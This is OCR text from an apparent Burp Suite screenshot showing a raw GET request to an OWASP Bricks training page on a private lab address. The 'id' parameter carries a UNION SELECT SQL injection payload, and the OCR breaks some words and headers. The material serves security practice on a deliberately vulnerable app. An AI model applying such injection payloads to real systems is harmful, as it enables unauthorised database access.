 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20SELECT%20null,
ULL,%20'a',%20NULL,%20NULL,%20NULL,%20NULL,%20NULL UNION
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: en-GB,en;q=0.5